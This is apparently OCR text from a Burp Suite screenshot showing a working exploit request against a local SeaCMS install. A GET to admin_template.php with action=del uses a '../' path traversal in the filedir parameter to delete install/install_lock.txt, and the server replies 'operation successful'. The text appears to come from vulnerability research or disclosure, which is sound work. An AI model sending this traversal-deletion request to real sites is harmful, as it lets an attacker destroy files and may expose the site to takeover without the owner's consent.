 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to liuyuanbiao
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
藏夹
Learn
9 × 10 × +
Send Cancel < > Target: http://seacms:84 HTTP/1
Request
Pretty Raw Hex \n
1 GET /cexjwc/admin_template.php?action=del&filedir=
../templets/../install/install_lock.txt HTTP/1.1
2 Host: seacms:84
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
6 Referer:
http://seacms:84/cexjwc/admin_template.php?path=../tem
plets/default/html
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=u5ii8ihcdas22877kt5qb4r380
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
提示信息！
操作成功！
如果你的浏览器没反应，请点击这里...
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9